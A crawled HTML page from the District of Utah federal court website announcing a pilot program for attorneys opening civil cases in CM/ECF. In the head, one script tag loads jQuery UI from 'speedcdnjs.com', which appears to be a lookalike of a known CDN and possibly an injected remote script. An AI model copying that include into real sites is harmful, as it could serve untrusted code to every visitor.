

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.utd.uscourts.gov/news/available-now-%E2%80%93-attorney-civil-case-opening
body_size: 7723
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/available-now-%E2%80%93-attorney-civil-case-opening" />
<link rel="shortlink" href="/node/39574" />
<link rel="shortcut icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>AVAILABLE NOW – Attorney Civil Case Opening | District of Utah | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.utd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t745ur"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.utd.uscourts.gov/misc/drupal.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.utd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t745ur"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-173628160-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-173628160-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-RTBXQY89Z2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-173628160-1","G-RTBXQY89Z2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/available-now-%E2%80%93-attorney-civil-case-opening":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-39574 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.utd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Utah                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jill N. Parrish, Chief Judge  |  Gary P. Serdar, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/available-now-%E2%80%93-attorney-civil-case-opening" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-55PM4IUy-hS-jh47YLAo9sAR2UQrg_MStmFDL4mdUWY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-717"><a href="http://www.utd.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-644"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-852"><a href="https://www.utd.uscourts.gov/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ecf.utd.uscourts.gov/cgi-bin/BarCheck.pl">Attorney Directory</a></li>
<li class="leaf menu-mlid-707"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1036"><a href="https://www.utd.uscourts.gov/attorney-admission-fund">Attorney Admission Fund</a></li>
<li class="leaf menu-mlid-709"><a href="/appearance-withdrawal-attorney">Appearance &amp; Withdrawal of Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/attorney-annual-registration">Annual Attorney Registration</a></li>
<li class="leaf menu-mlid-1035"><a href="https://www.utd.uscourts.gov/civil-case-pro-bono-program">Civil Case Pro Bono Program</a></li>
<li class="leaf menu-mlid-712"><a href="/civil-case-scheduling">Civil Case Scheduling</a></li>
<li class="leaf menu-mlid-711"><a href="/criminal-justice-act-cja-information">Criminal Justice Act (CJA) Information</a></li>
<li class="leaf menu-mlid-705"><a href="/cmecf-electronic-case-filing">CMECF - Electronic Case Filing</a></li>
<li class="leaf menu-mlid-713"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-704"><a href="/practice-tips">Practice Tips</a></li>
<li class="leaf menu-mlid-708"><a href="/services-attorneys">Services for Attorneys</a></li>
<li class="leaf menu-mlid-777"><a href="/frequently-asked-questions-attorneys">Frequently Asked Questions (Attorneys)</a></li>
<li class="last leaf menu-mlid-775"><a href="/rules-practice">Rules of Practice</a></li>
</ul></li>
<li class="expanded menu-mlid-648"><a href="/jury-home-and-welcome">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-737"><a href="https://ejuror1.uscourts.gov/ejuror-utd/TransportRoom?servlet=login">eJUROR Online Questionaire</a></li>
<li class="leaf menu-mlid-867"><a href="https://www.utd.uscourts.gov/ejuror-instructions">eJUROR Instructions</a></li>
<li class="leaf menu-mlid-863"><a href="/court-locations-central-division-salt-lake-city">Court Locations - Central Division - Salt Lake City</a></li>
<li class="leaf menu-mlid-864"><a href="/court-locations-southern-region-st-george">Court Locations - Southern Region - St George</a></li>
<li class="leaf menu-mlid-749"><a href="/call-you-report">Call Before You Report</a></li>
<li class="leaf menu-mlid-753"><a href="/payment-jury-service">Payment For Jury Service</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.utd.uscourts.gov/sites/utd/files/Final%20Approved%20Jury%20Plan%202022.pdf">Jury Plan 2022</a></li>
<li class="leaf menu-mlid-738"><a href="/court-info/jury_faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-861"><a href="https://www.utd.uscourts.gov/sites/utd/files/grandjuryhandbook_0.pdf">Grand Jury Handbook</a></li>
<li class="leaf menu-mlid-934"><a href="https://www.utd.uscourts.gov/grand-jury-information">Grand Jury Information</a></li>
<li class="last leaf menu-mlid-935"><a href="https://www.utd.uscourts.gov/sites/utd/files/2022%20INFORMATION%20FOR%20JURORS_NT.pdf">Reporting Information for Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/judges-district-utah-0">Judges</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="/judges-district-utah-0">Judge Information</a></li>
<li class="leaf menu-mlid-736"><a href="http://ors.utd.uscourts.gov/reports/cal.php">Calendars</a></li>
<li class="leaf menu-mlid-1054"><a href="https://www.uscourts.gov/judges-judgeships/code-conduct-united-states-judges">Code of Conduct for United States Judges</a></li>
<li class="leaf menu-mlid-727"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-729"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-728"><a href="/magistrate-judge-assignment-case-opening">Magistrate Judge Consent</a></li>
<li class="last leaf menu-mlid-734"><a href="/directory-listing">Judges Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-641"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/court-reporters-transcripts">Court Reporters / Transcripts</a></li>
<li class="leaf menu-mlid-733"><a href="/cmecf-electronic-case-filing">Electronic Case Filing Information</a></li>
<li class="leaf menu-mlid-766"><a href="/how-obtain-copies-court-documents">How to Obtain Copies of Court Documents</a></li>
<li class="leaf menu-mlid-834"><a href="https://ecf.utd.uscourts.gov/cgi-bin/opinions.pl">Opinions - Year and Judge Index</a></li>
<li class="leaf menu-mlid-851"><a href="https://www.utd.uscourts.gov/CVB-violation-info">Violation Notices (CVB)</a></li>
<li class="leaf menu-mlid-1015"><a href="https://www.utd.uscourts.gov/media-account-information">Media Account Information</a></li>
<li class="leaf menu-mlid-1038"><a href="/multi-district-litigation-mdl-cases">Multi District Litigation (MDL) Cases</a></li>
<li class="last leaf menu-mlid-1055"><a href="https://utd-admin.jdc.ao.dcn/pro-se-filing-information-without-attorney">Pro Se Filing (without an attorney)</a></li>
</ul></li>
<li class="leaf menu-mlid-629"><a href="/court-info/general_faq">FAQs</a></li>
<li class="collapsed menu-mlid-743"><a href="https://www.utd.uscourts.gov/forms/all-forms">Forms</a></li>
<li class="leaf menu-mlid-776"><a href="/rules-practice">Rules</a></li>
<li class="expanded menu-mlid-772"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="/arc-assisting-reentry-our-communities-programs">ARC (Assisting Reentry to our Communities) Programs</a></li>
<li class="leaf menu-mlid-765"><a href="/history-district-utah">District of Utah</a></li>
<li class="leaf menu-mlid-762"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-763"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-633"><a href="https://www.utd.uscourts.gov/general-orders">General Orders and Court Plans</a></li>
<li class="leaf menu-mlid-788"><a href="/collaboration-court">Outreach and Education</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.utd.uscourts.gov/post-judgement-interest-rates">Post Judgment Interest Rates</a></li>
<li class="last leaf menu-mlid-768"><a href="/public-use-courthouse">Public Use of Courthouse</a></li>
</ul></li>
<li class="last expanded menu-mlid-718"><a href="/contact">Contact</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="/links-related-sites">Links To Related Sites</a></li>
<li class="last leaf menu-mlid-846"><a href="https://www.utd.uscourts.gov/court-info/court-locations">Locations</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              AVAILABLE NOW – Attorney Civil Case Opening            </h1>
          
                                        
                      <article about="/news/available-now-%E2%80%93-attorney-civil-case-opening" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="AVAILABLE NOW – Attorney Civil Case Opening" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-14T00:00:00-04:00" class="date-display-single">Tuesday, March 14, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">The District of Utah has implemented a pilot program since October 31, 2022 to allow attorney efilers to create new civil cases in the CM/ECF case filing system. This process has eliminated the need for attorneys to email initiating documents to the Clerk’s Office prior to obtaining a case number and filing in the case. </span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">This pilot program will run from October 31, 2022 until October 27, 2023. Participation is voluntary during the pilot phase. If the pilot program is successful, attorneys will be required to efile new civil cases in this manner. </span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">Training materials and videos are posted on the court’s website under the Attorney menu under CM/ECF-Electronic Case Filing.<br />
In-person training session are also available during the pilot phase, to request this training please email ut_support@utd.uscourts.gov. </span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">For more information or questions, please email <a href="mailto:ut_support@utd.uscourts.gov" style="color:#0563c1; text-decoration:underline">ut_support@utd.uscourts.gov</a>.  </span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-f705a136233440f09c465323ebcbd034">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (1)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-04">April, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-06">June, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-08">August, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/available-now-%E2%80%93-attorney-civil-case-opening?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/available-now-%E2%80%93-attorney-civil-case-opening?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/available-now-%E2%80%93-attorney-civil-case-opening?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/available-now-%E2%80%93-attorney-civil-case-opening?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-block-5" class="block block--block block--block-5">
        <h2 class="block__title">Disclaimer</h2>
      <div class="block__content">
    <p>Per the Guide to Judiciary Policy, Volume 15, Chapter 5, section 520: Some links on this page contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
  </div>
</div>
<div id="block-block-4" class="block block--block block--block-4">
        <h2 class="block__title">Support</h2>
      <div class="block__content">
    <p>The court is in the process of making updates to its website. If you encounter issues, please send an email to <a href="mailto:Ut_support@utd.uscourts.gov">Ut_support@utd.uscourts.gov</a>.</p>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/sites/mtd/files/privacy_policy.pdf">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t745ur"></script>
  </body>
</html>
